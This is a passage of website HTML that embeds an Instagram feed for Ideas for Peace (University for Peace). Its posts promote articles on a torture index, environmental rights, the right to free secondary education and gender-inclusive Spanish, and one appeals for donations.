			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=k-shfxb3vL0Q7kNvwGYB2ET&amp;_nc_oc=Adk6HKed8729LEbInHM6f9kCUKuXNDXqHRAC7qRS4KQYoXBrNprO5gikSTGJKUf9s78u9TAayh1EGhzZZoRLaGoa&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpzT6gOmKajj-iFhM7Yx6jq-2-yqDXRwK0jPsLA4XrAxw&amp;oe=69773E12&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=k-shfxb3vL0Q7kNvwGYB2ET&amp;_nc_oc=Adk6HKed8729LEbInHM6f9kCUKuXNDXqHRAC7qRS4KQYoXBrNprO5gikSTGJKUf9s78u9TAayh1EGhzZZoRLaGoa&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpzT6gOmKajj-iFhM7Yx6jq-2-yqDXRwK0jPsLA4XrAxw&amp;oe=69773E12&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=k-shfxb3vL0Q7kNvwGYB2ET&amp;_nc_oc=Adk6HKed8729LEbInHM6f9kCUKuXNDXqHRAC7qRS4KQYoXBrNprO5gikSTGJKUf9s78u9TAayh1EGhzZZoRLaGoa&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpzT6gOmKajj-iFhM7Yx6jq-2-yqDXRwK0jPsLA4XrAxw&amp;oe=69773E12&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/557922578_18081600350066526_3599011224171569914_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=k-shfxb3vL0Q7kNvwGYB2ET&amp;_nc_oc=Adk6HKed8729LEbInHM6f9kCUKuXNDXqHRAC7qRS4KQYoXBrNprO5gikSTGJKUf9s78u9TAayh1EGhzZZoRLaGoa&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpzT6gOmKajj-iFhM7Yx6jq-2-yqDXRwK0jPsLA4XrAxw&amp;oe=69773E12&quot;}"><br />
			<span class="sbi-screenreader">University for Peace</p>
<p>📊 The Global Torture Index i</span><br />
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="University for Peace

📊 The Global Torture Index is the first of its kind — providing comparative data on torture risks across 26 countries.

From police brutality to victims’ rights, the Index exposes gaps, amplifies voices, and strengthens advocacy for justice.

Soon on Ideas for Peace, we’ll share key insights and reflections from the OMCT team and Afghan human rights defenders.

🔗 Stay tuned.

#IdeasForPeace #Worldwide #TortureIndex #InternationalDayofNon-Violence" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18060344723378786" data-date="1758718865"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DO_GQtrDMlB/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=e_WC8AmDIc4Q7kNvwGbY8Zh&#038;_nc_oc=Adm5eqFOgFFHafZvHGaA3barJkN0mnCjMJ5rKCK2XUApnC2Ifgn3hdLIhcKcNtFdfQdFRGbM6gkrYCx_mndX45KS&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfrAU0hVbrP8PRG3TcrpBIhXy291r97Ob1QXDIOywZ0vBQ&#038;oe=69773D4C"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e_WC8AmDIc4Q7kNvwGbY8Zh&amp;_nc_oc=Adm5eqFOgFFHafZvHGaA3barJkN0mnCjMJ5rKCK2XUApnC2Ifgn3hdLIhcKcNtFdfQdFRGbM6gkrYCx_mndX45KS&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrAU0hVbrP8PRG3TcrpBIhXy291r97Ob1QXDIOywZ0vBQ&amp;oe=69773D4C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e_WC8AmDIc4Q7kNvwGbY8Zh&amp;_nc_oc=Adm5eqFOgFFHafZvHGaA3barJkN0mnCjMJ5rKCK2XUApnC2Ifgn3hdLIhcKcNtFdfQdFRGbM6gkrYCx_mndX45KS&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrAU0hVbrP8PRG3TcrpBIhXy291r97Ob1QXDIOywZ0vBQ&amp;oe=69773D4C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e_WC8AmDIc4Q7kNvwGbY8Zh&amp;_nc_oc=Adm5eqFOgFFHafZvHGaA3barJkN0mnCjMJ5rKCK2XUApnC2Ifgn3hdLIhcKcNtFdfQdFRGbM6gkrYCx_mndX45KS&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrAU0hVbrP8PRG3TcrpBIhXy291r97Ob1QXDIOywZ0vBQ&amp;oe=69773D4C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/554202877_1669799987369366_1593036063953947079_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=e_WC8AmDIc4Q7kNvwGbY8Zh&amp;_nc_oc=Adm5eqFOgFFHafZvHGaA3barJkN0mnCjMJ5rKCK2XUApnC2Ifgn3hdLIhcKcNtFdfQdFRGbM6gkrYCx_mndX45KS&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrAU0hVbrP8PRG3TcrpBIhXy291r97Ob1QXDIOywZ0vBQ&amp;oe=69773D4C&quot;}"><br />
			<span class="sbi-screenreader">The right to a healthy environment and the rights </span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The right to a healthy environment and the rights of nature are not mutually exclusive—they must be balanced to protect both human well-being and ecological integrity.”

🔗 Read the full article on Ideas for Peace (link in bio)

💬 Do you think the law should prioritize human rights or the rights of nature—or can both coexist? Share your thoughts in the comments.

#IdeasForPeace #EnvironmentalRights #Jakarta #UNDigitalCooperationDay" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18071753549326339" data-date="1758218504"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOwL5i1Dqfa/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=dGHa56hJ2BgQ7kNvwHoecRo&#038;_nc_oc=Adl6LcKI-gcIpc4etwh5DGtBqXOBM4zko8aBsGEgZVe5pEDqCl_3H0n9RbIOVg-_hSZRlr1ol8YqCCm21bucwAqj&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfpoOkAqDixKgu1CX1VVClr-JZGB-hid4h_7rRFtHBImkg&#038;oe=69773FCB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dGHa56hJ2BgQ7kNvwHoecRo&amp;_nc_oc=Adl6LcKI-gcIpc4etwh5DGtBqXOBM4zko8aBsGEgZVe5pEDqCl_3H0n9RbIOVg-_hSZRlr1ol8YqCCm21bucwAqj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpoOkAqDixKgu1CX1VVClr-JZGB-hid4h_7rRFtHBImkg&amp;oe=69773FCB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dGHa56hJ2BgQ7kNvwHoecRo&amp;_nc_oc=Adl6LcKI-gcIpc4etwh5DGtBqXOBM4zko8aBsGEgZVe5pEDqCl_3H0n9RbIOVg-_hSZRlr1ol8YqCCm21bucwAqj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpoOkAqDixKgu1CX1VVClr-JZGB-hid4h_7rRFtHBImkg&amp;oe=69773FCB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dGHa56hJ2BgQ7kNvwHoecRo&amp;_nc_oc=Adl6LcKI-gcIpc4etwh5DGtBqXOBM4zko8aBsGEgZVe5pEDqCl_3H0n9RbIOVg-_hSZRlr1ol8YqCCm21bucwAqj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpoOkAqDixKgu1CX1VVClr-JZGB-hid4h_7rRFtHBImkg&amp;oe=69773FCB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/547693965_1659840298365335_4154844163686697772_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dGHa56hJ2BgQ7kNvwHoecRo&amp;_nc_oc=Adl6LcKI-gcIpc4etwh5DGtBqXOBM4zko8aBsGEgZVe5pEDqCl_3H0n9RbIOVg-_hSZRlr1ol8YqCCm21bucwAqj&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfpoOkAqDixKgu1CX1VVClr-JZGB-hid4h_7rRFtHBImkg&amp;oe=69773FCB&quot;}"><br />
			<span class="sbi-screenreader">“The recognition of free secondary education as a </span><br />
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="“The recognition of free secondary education as a universal right would strengthen the protection of children’s rights globally and address existing inequalities.”

Our article, “A Convention on the Rights of Children Optional Protocol to Include The Right To Free Secondary Education: Is it the right time?”, explores why the global community must act now to make this right a reality.

🔗 Now, on ideasforpeace.org

💬 What are your thoughts on making secondary education a universal right? Leave a comment below or hit ❤️ if you agree.

#IdeasforPeace #Global #InternationalLiteracyDay #RightToEducation" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17857041669457534" data-date="1758114027"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOtEn5nAQnN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t39.30808-6/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=91nZaP_L4rYQ7kNvwHFr6tB&#038;_nc_oc=AdlQ5ORU7_yyMh3IeA5k9pWaoaTX_gPF7Q8gT3eO_jSnrkWTqYnxaxFVrPiqzPFxyH2WgzqbyUEvxHvdl2afFDs1&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_Afqo4KlhLJLXWxd0mgw_ZhXDvlWk9U6kkXlkw-g9qTTkLg&#038;oe=697753A2"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=91nZaP_L4rYQ7kNvwHFr6tB&amp;_nc_oc=AdlQ5ORU7_yyMh3IeA5k9pWaoaTX_gPF7Q8gT3eO_jSnrkWTqYnxaxFVrPiqzPFxyH2WgzqbyUEvxHvdl2afFDs1&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afqo4KlhLJLXWxd0mgw_ZhXDvlWk9U6kkXlkw-g9qTTkLg&amp;oe=697753A2&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=91nZaP_L4rYQ7kNvwHFr6tB&amp;_nc_oc=AdlQ5ORU7_yyMh3IeA5k9pWaoaTX_gPF7Q8gT3eO_jSnrkWTqYnxaxFVrPiqzPFxyH2WgzqbyUEvxHvdl2afFDs1&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afqo4KlhLJLXWxd0mgw_ZhXDvlWk9U6kkXlkw-g9qTTkLg&amp;oe=697753A2&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=91nZaP_L4rYQ7kNvwHFr6tB&amp;_nc_oc=AdlQ5ORU7_yyMh3IeA5k9pWaoaTX_gPF7Q8gT3eO_jSnrkWTqYnxaxFVrPiqzPFxyH2WgzqbyUEvxHvdl2afFDs1&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afqo4KlhLJLXWxd0mgw_ZhXDvlWk9U6kkXlkw-g9qTTkLg&amp;oe=697753A2&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t39.30808-6\/547258505_1659721511710547_7835312492772586646_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=91nZaP_L4rYQ7kNvwHFr6tB&amp;_nc_oc=AdlQ5ORU7_yyMh3IeA5k9pWaoaTX_gPF7Q8gT3eO_jSnrkWTqYnxaxFVrPiqzPFxyH2WgzqbyUEvxHvdl2afFDs1&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_Afqo4KlhLJLXWxd0mgw_ZhXDvlWk9U6kkXlkw-g9qTTkLg&amp;oe=697753A2&quot;}"><br />
			<span class="sbi-screenreader">💙 Tu apoyo amplifica nuevas voces para la paz.</p>
<p>Co</span><br />
									<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💙 Tu apoyo amplifica nuevas voces para la paz.

Con tu donación, ayudás a que Ideas for Peace siga compartiendo artículos, ensayos, podcasts y videos sobre derechos humanos, sostenibilidad, género, educación y paz.

👉 Podés donar en línea desde 10 USD hasta 1 000 USD.
👉 Para montos mayores, también ofrecemos transferencia bancaria (escribinos para más detalles).

Recordá: no importa el monto, cada aporte cuenta para fortalecer esta comunidad global.

🌍 Doná hoy y sé parte del cambio:
🔗 upeace.org/donations-ideasforpeace

#IdeasForPeace #Worldwide #SupportPeace #charityday" aria-hidden="true"><br />
		</a>
	</div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18071103683149345" data-date="1757613695"></p>
<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOeKUNoFdrN/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t39.30808-6/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ToI98UJw12EQ7kNvwHmlRxw&#038;_nc_oc=Adl8ZetQbc9B1TVodRkkhIFgZZeCTcCBaN2RvkzROgci3h-LDHE5_CwL7ie2_-wt2HOcr92zuHp2Eu3lp4ZGajq4&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&#038;oh=00_AfrOUILESOVpsj2CFHaFxnOdbvqwS61jUnKzA2jqcxuPkg&#038;oe=6977413A"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ToI98UJw12EQ7kNvwHmlRxw&amp;_nc_oc=Adl8ZetQbc9B1TVodRkkhIFgZZeCTcCBaN2RvkzROgci3h-LDHE5_CwL7ie2_-wt2HOcr92zuHp2Eu3lp4ZGajq4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrOUILESOVpsj2CFHaFxnOdbvqwS61jUnKzA2jqcxuPkg&amp;oe=6977413A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ToI98UJw12EQ7kNvwHmlRxw&amp;_nc_oc=Adl8ZetQbc9B1TVodRkkhIFgZZeCTcCBaN2RvkzROgci3h-LDHE5_CwL7ie2_-wt2HOcr92zuHp2Eu3lp4ZGajq4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrOUILESOVpsj2CFHaFxnOdbvqwS61jUnKzA2jqcxuPkg&amp;oe=6977413A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ToI98UJw12EQ7kNvwHmlRxw&amp;_nc_oc=Adl8ZetQbc9B1TVodRkkhIFgZZeCTcCBaN2RvkzROgci3h-LDHE5_CwL7ie2_-wt2HOcr92zuHp2Eu3lp4ZGajq4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrOUILESOVpsj2CFHaFxnOdbvqwS61jUnKzA2jqcxuPkg&amp;oe=6977413A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t39.30808-6\/546339271_1657836111899087_253325085400214885_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ToI98UJw12EQ7kNvwHmlRxw&amp;_nc_oc=Adl8ZetQbc9B1TVodRkkhIFgZZeCTcCBaN2RvkzROgci3h-LDHE5_CwL7ie2_-wt2HOcr92zuHp2Eu3lp4ZGajq4&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=qCAQmBjh9Bm4-7QX0P2rPw&amp;oh=00_AfrOUILESOVpsj2CFHaFxnOdbvqwS61jUnKzA2jqcxuPkg&amp;oe=6977413A&quot;}"><br />
			<span class="sbi-screenreader">Can a language reinforce inequality?</p>
<p>Teg Prataap </span><br />
									<img decoding="async" src="https://ideasforpeace.org/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Can a language reinforce inequality?

Teg Prataap Singh Sandhu explains:
“For example, if there is a group of 1000 scientists which has only 1 male representative, it would be represented as Los científicos which is masculine in nature.”

👉 Read the full article: https://ideasforpeace.org/?post_type=content&amp;p=10577&amp;preview=true

Do you think Spanish grammar should evolve to be more inclusive?
💬 Share your thoughts in the comments, we&#039;d love to know your perspective.

#Global #WomensEqualityDay #GenderEquality #IdeasForPeace" aria-hidden="true"><br />
		</a>
	</div>
</div>
